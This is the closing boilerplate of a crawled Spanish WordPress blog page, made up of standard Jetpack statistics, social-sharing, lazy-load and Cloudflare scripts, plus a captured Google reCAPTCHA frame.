_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"109191112\",\"post\":\"0\",\"tz\":\"-5\",\"srv\":\"www.blogistar.com\",\"arch_tag\":\"jonas-brothers-juegos\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "109191112", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.3.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-pocket' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-pocket' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.blogistar.com/wp-content/plugins/clsop/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b89113270a84963bae04583aa76835c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Performance optimized by AccelerateWP. -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 112
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1jMkMfglAcPT1zjzcUFScw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768517568509');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>